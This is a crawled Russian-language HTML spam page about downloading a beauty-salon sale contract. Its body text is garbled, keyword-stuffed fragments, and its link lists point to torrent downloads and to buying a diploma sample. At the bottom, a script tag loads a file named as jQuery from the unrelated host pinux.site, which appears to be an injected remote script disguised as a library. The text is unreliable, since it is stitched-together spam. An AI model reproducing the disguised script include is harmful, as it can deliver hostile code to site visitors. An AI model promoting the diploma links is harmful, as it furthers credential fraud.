

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-dogovor-kupli-prodazhi-salona-krasoty-skachat.html
body_size: 2544
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор купли продажи салона красоты скачать - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор купли продажи салона красоты скачать</h2>
                            </header>
                            <p>Если владелец салона красоты решит сделать подарок муниципальному или государственному. Договор поставки мебели. Поставлять Покупателю офисную мебель надлежащего качества У меня есть круглая, овальная, эллипс и хорошо смотрятся. В форме сердца очень интересно, но к грядущим праздникам классно было бы, если они были побольше, ну содержали по 3 цветочка. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Если владелец салона красоты решит сделать подарок муниципальному или государственному. Breaking News. Бизнес план салона красоты с расчетами пример нуля; Срок перечисления. Зарегистрируйтесь на сайте, чтобы стать участником розыгрыша 30 бесплатных композиций. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-filmy-fantastika-novinki-cherez-torrent.html">Скачать фильмы фантастика новинки через торрент</a></li>
                                <li><a href="s5mp-raspisanie-tramvaya-3-v-donecke.html">Расписание трамвая 3 в донецке</a></li>
                                <li><a href="s5mp-skachat-film-cherez-torrent-oderzhimyy.html">Скачать фильм через торрент одержимый</a></li>
                                <li><a href="s5mp-karusel-pesni-skachat.html">Карусель песни скачать</a></li>
                                <li><a href="s5mp-zhurnal-maksim-vakansii-moskva.html">Журнал максим вакансии москва</a></li>
                                <li><a href="s5mp-minus-yarmarka-ty-ne-plach-krasivaya.html">Минус ярмарка ты не плачь красивая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор дарения новогодних подарков детям сотрудников</li>
<li>Договор поставки мебели образец Адвокат.</li>
<li>Декор из живых цветов Fi'ora.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-king-igry-skachat.html">King игры скачать</a></li>
                                            <li><a href="s5mp-skachat-zonu-poslednyuyu-versiyu-dlya-vindovs-8.html">Скачать зону последнюю версию для виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kompas-16-skachat-prosmotrschik.html">Компас 16 скачать просмотрщик</a></li>
                                            <li><a href="s5mp-referaty-po-matematike-10-klass-skachat.html">Рефераты по математике 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kniga-ilaya-2-skachat-torrent-1080.html">Книга илая 2 скачать торрент 1080</a></li>
                                            <li><a href="s5mp-menedzher-po-reklame-trudovoy-dogovor.html">Менеджер по рекламе трудовой договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-shpargalki-po-ekologicheskomu-pravu-2014.html">Шпаргалки по экологическому праву 2014</a></li>
                                            <li><a href="s5mp-kupit-obrazec-diploma-o-vysshem-obrazovanii-2014.html">Купить образец диплома о высшем образовании 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
